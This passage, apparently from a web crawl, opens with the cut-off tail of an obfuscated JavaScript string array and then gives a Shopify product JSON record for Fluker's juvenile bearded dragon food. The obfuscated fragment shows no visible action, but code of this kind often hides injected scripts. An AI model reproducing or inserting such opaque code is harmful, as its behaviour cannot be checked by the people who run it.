W','lSkEW6OoW5O','WQ3cHeFcI8obW4FcVCkyW7y9W6pcJq','W7pdKw48WOq','gSonyCoTwW','lhyCWRVdGq','q0dcQMVdLa','WOhdO8kZk8oM','W67cQSkuFCkJ','W5H8imorW4m4d8ocFW','aCkmsCo0qq','j8oaW78Rza','W7NcTbX2d8oEW4OQma','C8oBW6VdSJK','WPaLW5lcJCk+','W5XOWPZdHSoN','WOTnemoSuG','umkTWPSevq','xCk3tJldIW','WRDVW7y4WPa','WQhcMCo0wCoK','WQNcOXCCdq','W6hcGmkfWRpdOq','WP9GdSotDW','WOLAWRlcRmoD','DazoW77cOtRcLqldI8ojjq','WOqxW6XWWRO','W4auWQHZW7/cHdOcW73cOvqy','ddzDxru','WPPFk8oFDa','WOHudSoK','smkzWQLCta','jCkqW5BdO8ouzmob','fCkHW50Wha','W4NcOCkcs1a','WOlcJCoormoC','W7rMWPJdLSor','W6mIr3Xh','tCk/WOuLqG'];_0x1cb9=function(){return _0x5ad6d1;};return _0x1cb9();}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/flukers-juvenile-bearded-dragon-buffet-blend-food.js
body_size: 1102
content:
{"id":6567175782600,"title":"Fluker's Juvenile Bearded Dragon Buffet Blend Food","handle":"flukers-juvenile-bearded-dragon-buffet-blend-food","description":"Fluker's knows how important it is for reptiles to get a nutritious diet, so their Buffet Blend Juvenile Bearded Dragon Food is packed with all the essential nutrients and vitamins your pet needs. This formula is for juveniles under 7 and contains a combination of freeze-dried crickets and freeze-dried mealworms plus vitamin-enriched pellets to provide a complete and balanced meal with instant nutritional variety for your bearded. The unique blend ensures your pet receives the proper balance of essential protein, fat, vitamins and minerals.\u003ch2\u003eIngredients\u003c\/h2\u003eFreeze-Dried Mealworms, Freeze-Dried Crickets, Corn, Potato Starch, Chicken Meal, Corn Gluten Meal, Tomato Pomace, Fish Meal, Poultry Fat, Soybean Oil, Fish Oil, Coconut Oil, Potato Protein, Soybean Meal, Fructose, Calcium Carbonate, L-Lysine, Dl Methionin, Salt, Spirulina Algae, Canthaxanthin, Lactobacillus Acidophilus Fermentation Product Dehydrated, Streptococcus Faecium Fermentation Product Dehydrated, Dried Bacillus Subtilis Fermenation Extract, Saccharomyces Cerevisiae Fermentation Product Dehydrated, Dicalcium Phosphate, Choline Chloride, Natural and Artificial Flavors, Vitamin E Supplement, Calcium L-Ascorbyl-2-Monophosphate (Stabilized Vitamin C), Ferrous Sulfate, D-Biotin, Yucca Schidigera Extract, Zinc Oxide, Manganous Oxide, Niacinamide, Vitamin B12 Supplement, Mixed Tocopherols, Rosemary Extract, Copper Sulfate, Calcium Iodate, Vitamin A Acetate, Beta Carotene, Calcium Pantothenate, Sodium Selenite, Folic Acid, Riboflavin, Pyridoxine Hydrochloride, Thiamine Mononitrate, Natural and Artificial Colors, Menadione Dimethylpyrimidinol Bisulfite (Source of Vitamin K), Vitamin D3 Supplement, Cobalt Sulfate.","published_at":"2021-09-18T17:17:38-04:00","created_at":"2021-03-11T05:01:52-05:00","vendor":"Fluker Farms","type":"Food","tags":["Endless Aisles","Fluker Farms","Food","Reptile"],"price":799,"price_min":799,"price_max":799,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39358413734088,"title":"4.4-oz","option1":"4.4-oz","option2":null,"option3":null,"sku":"53208","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Fluker's Juvenile Bearded Dragon Buffet Blend Food - 4.4-oz","public_title":"4.4-oz","options":["4.4-oz"],"price":799,"weight":163,"compare_at_price":null,"inventory_management":"shopify","barcode":"091197760518","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/45875-1612888303.jpg?v=1615456912"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/45875-1612888303.jpg?v=1615456912","options":[{"name":"Title","position":1,"values":["4.4-oz"]}],"url":"\/products\/flukers-juvenile-bearded-dragon-buffet-blend-food","media":[{"alt":"Fluker's Juvenile Bearded Dragon Buffet Blend Food","id":20363692409032,"position":1,"preview_image":{"aspect_ratio":0.544,"height":684,"width":372,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/45875-1612888303.jpg?v=1615456912"},"aspect_ratio":0.544,"height":684,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/45875-1612888303.jpg?v=1615456912","width":372}],"requires_selling_plan":false,"selling_plan_groups":[]}